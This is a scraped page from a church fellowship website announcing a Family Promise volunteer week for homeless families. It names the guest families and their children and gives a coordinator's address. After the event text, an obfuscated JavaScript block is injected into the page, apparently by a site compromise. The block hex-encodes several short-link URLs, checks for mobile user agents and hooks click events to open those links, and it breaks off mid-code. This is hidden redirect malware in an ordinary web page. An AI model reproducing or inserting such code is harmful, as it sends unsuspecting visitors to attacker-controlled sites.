		<header data-rocket-location-hash="3ede5c379e3af70154fd99382a07f024" data-elementor-type="header" data-elementor-id="886" class="elementor elementor-886 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="20b0263b111bb8f0fce9c5a6a4424c40" class="elementor-section elementor-top-section elementor-element elementor-element-6583478 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6583478" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6a6ffb0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div data-rocket-location-hash="8a5e4d76b5c2d37577a41dd7aeef9815" class="elementor-background-overlay"></div>
							<div data-rocket-location-hash="f035ce1bd6bc78e3edb5d8fdfcfada36" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b88da2f" data-id="b88da2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b2f85c elementor-widget elementor-widget-image" data-id="3b2f85c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uuathensga.org">
							<img width="205" height="199" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20205%20199'%3E%3C/svg%3E" class="attachment-full size-full wp-image-4421" alt="UUFA Athens" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png" /><noscript><img width="205" height="199" src="https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png" class="attachment-full size-full wp-image-4421" alt="UUFA Athens" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/uuathensga.org&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d67b9aa" data-id="d67b9aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d9516e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d9516e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;584e413&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-059aae9" data-id="059aae9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d6e474 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="3d6e474" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Unitarian Universalist</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f853c2b animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="f853c2b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fellowship of Athens</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e2735a7" data-id="e2735a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42a06d9 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="42a06d9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-42a06d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1682"><a href="https://www.uuathensga.org/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://www.uuathensga.org/about-us/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3341"><a href="https://www.uuathensga.org/about-us/who-we-are/" class="elementor-sub-item">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://www.uuathensga.org/about-us/board-and-governance/" class="elementor-sub-item">Board &#038; Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://www.uuathensga.org/about-us/staff/" class="elementor-sub-item">Ministers and Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://www.uuathensga.org/about-us/ministry-council-and-lay-ministers/" class="elementor-sub-item">Ministry Council &#038; Lay Ministers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://www.uuathensga.org/about-us/our-campus/" class="elementor-sub-item">Our Campus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3416"><a href="https://www.uuathensga.org/nourishing-our-spirits/" class="elementor-item">Worship</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.uuathensga.org/nourishing-our-spirits/worship-service/" class="elementor-sub-item">Worship Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.uuathensga.org/view-sunday-services/" class="elementor-sub-item">View Sunday Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.uuathensga.org/nourishing-our-spirits/for-children-and-teens/" class="elementor-sub-item">For children and teens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.uuathensga.org/nourishing-our-spirits/music/" class="elementor-sub-item">Music</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.uuathensga.org/nourishing-our-spirits/sunday-happenings/" class="elementor-sub-item">Sunday Happenings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a href="https://uuathensga.org/lifespan-learning/#" class="elementor-item elementor-item-anchor">Learn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="https://uuathensga.org/justice/" class="elementor-item">Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://www.uuathensga.org/fellowship/" class="elementor-item">FUN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.uuathensga.org/upcoming-uufa-events/" class="elementor-item">Upcoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://www.uuathensga.org/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13066"><a href="https://www.uuathensga.org/give/" class="elementor-item">Donate</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42a06d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1682"><a href="https://www.uuathensga.org/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://www.uuathensga.org/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3341"><a href="https://www.uuathensga.org/about-us/who-we-are/" class="elementor-sub-item" tabindex="-1">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://www.uuathensga.org/about-us/board-and-governance/" class="elementor-sub-item" tabindex="-1">Board &#038; Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://www.uuathensga.org/about-us/staff/" class="elementor-sub-item" tabindex="-1">Ministers and Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://www.uuathensga.org/about-us/ministry-council-and-lay-ministers/" class="elementor-sub-item" tabindex="-1">Ministry Council &#038; Lay Ministers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://www.uuathensga.org/about-us/our-campus/" class="elementor-sub-item" tabindex="-1">Our Campus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3416"><a href="https://www.uuathensga.org/nourishing-our-spirits/" class="elementor-item" tabindex="-1">Worship</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.uuathensga.org/nourishing-our-spirits/worship-service/" class="elementor-sub-item" tabindex="-1">Worship Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.uuathensga.org/view-sunday-services/" class="elementor-sub-item" tabindex="-1">View Sunday Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.uuathensga.org/nourishing-our-spirits/for-children-and-teens/" class="elementor-sub-item" tabindex="-1">For children and teens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.uuathensga.org/nourishing-our-spirits/music/" class="elementor-sub-item" tabindex="-1">Music</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.uuathensga.org/nourishing-our-spirits/sunday-happenings/" class="elementor-sub-item" tabindex="-1">Sunday Happenings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a href="https://uuathensga.org/lifespan-learning/#" class="elementor-item elementor-item-anchor" tabindex="-1">Learn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="https://uuathensga.org/justice/" class="elementor-item" tabindex="-1">Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://www.uuathensga.org/fellowship/" class="elementor-item" tabindex="-1">FUN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.uuathensga.org/upcoming-uufa-events/" class="elementor-item" tabindex="-1">Upcoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://www.uuathensga.org/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13066"><a href="https://www.uuathensga.org/give/" class="elementor-item" tabindex="-1">Donate</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-158c916" data-id="158c916" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-982f061 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="982f061" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6c0595d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ff0dc2e" data-id="ff0dc2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-566d7c6 elementor-align-center elementor-widget elementor-widget-button" data-id="566d7c6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://uuathensga.org/contactus">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">HOW DO I?</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3601a93" data-id="3601a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a512018 elementor-widget elementor-widget-jet-search" data-id="a512018" data-element_type="widget" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect">
	<div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.uuathensga.org/">
	<label class="jet-search__label">
		<span class="screen-reader-text">Search</span>
		<input type="search" class="jet-search__field"  placeholder="Search" value="" name="s" aria-label="Search" />
	</label>
		<button type="submit" class="jet-search__submit" aria-label="GO"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-arrow-circle-right"></i></span><div class="jet-search__submit-label">GO</div></button>
			</form><button type="button" class="jet-search__popup-close" aria-label="Search"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div>
</div>
<div class="jet-search__popup-trigger-container">
	<button type="button" class="jet-search__popup-trigger" title="Search"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
    <section data-rocket-location-hash="b20cc8a13fc93271615227b077a5d201" id="main-content" class="mec-container">

        
        
            <div data-rocket-location-hash="d0cb667a00e03c2038c8e925634bf87e" class="mec-wrap colorskin-custom clearfix " id="mec_skin_5982">

    		<article data-rocket-location-hash="9a42620c61bd403e7ce04ec30b5bb41a" class="row mec-single-event 0">

		<!-- start breadcrumbs -->
				<!-- end breadcrumbs -->

		<div class="col-md-8">
            			<div class="mec-events-event-image">
                            </div>
                        			<div class="mec-event-content">
                                                        <h1 class="mec-single-title">Family Promise Week August 14 to 21</h1>
                
                
				<div class="mec-single-event-description mec-events-content"><div class="gmail_default">
<div>Family Promise of Athens is a non-profit organization that provides immediate shelter and guidance to homeless families with children due to the impact of misfortunes they face. Once families are accepted into the program, Family Promise provides food, shelter, daycare, and transportation.</div>
<div>UUFA serves as a support congregation during weeks that the guest families stay overnight at <a href="https://www.holycrossathens.com/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.holycrossathens.com/&amp;source=gmail&amp;ust=1659719142236000&amp;usg=AOvVaw3LqJF9saGTrMl9iqGnnqUd">Holy Cross Lutheran Church</a>. We provide meals and serve as van drivers, dinner hosts, overnight hosts, and weekend Day Center hosts.</div>
<p><b>Guests&#8217; Information:</b><br />
There will be three families served during this week, 10 guests total.  Right now, only two families are in the program.  The third family moves in on Friday.</p>
<div>
<div dir="ltr">
<ol>
<li>William David has one son, SJ, who is 5 years old.  Mr. David does not eat seafood.</li>
<li>Jeanette Stinson has two children&#8211;Zyion (16 years old) and Wisdom (3 years old).  Zyion is 6&#8242; 3&#8243; and 250 pounds, so there hasn&#8217;t been much food left over after each nightly meal!  This family doesn&#8217;t eat pork.</li>
<li>Family Three has two parents, two 9 year old twins, and a 3-year-old.</li>
</ol>
<p>Food choices recommended by the current families:  meatloaf, baked potatoes, garlic bread, rice, corn, cornbread, lasagna with salad, chili with crackers, hamburgers, fries, chicken, cabbage/rice rolls, roast, green beans, black-eyed peas, salads, fruit, tacos.</p>
</div>
<div dir="ltr"><b>Van Drivers:</b></div>
<div dir="ltr">
<p>No van drivers will be needed.  The children will be transported to school by the county school buses.  The parents can use public transportation.</p>
<p><b>Contributions:</b><br />
Contributions for Kroger gift cards (to help with breakfasts and lunches) can be sent to Diana Pearson (FamilyPromise coordinator at Holy Cross).  Her address is 150 Homestead Drive, Athens 30605.</p>
<p><b><a href="https://www.signupgenius.com/go/4090F4CA5AA29A4FE3-2022" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.signupgenius.com/go/4090F4CA5AA29A4FE3-2022&amp;source=gmail&amp;ust=1659719142236000&amp;usg=AOvVaw2Mmlvxdz5Sr4dpk9YWCooy">Volunteer Sign-Up Link</a></b></p>
</div>
<p>For additional information including how to volunteer, contact <a href="mailto:justice@uuathensga.org" target="_blank" rel="noopener">UUFA Family Promise Coordinators Becky Parker and Fran Cawthon</a>.</p>
<p>October 30-November 6 is the last week of UUFA’s support this calendar year.</p>
</div>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x70\x56\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x78\x68\x4f\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x56\x69\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6f\x76\x7a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x43\x76\x6a\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x4b\x76\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x73\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x67\x4a\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x79\x41\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const 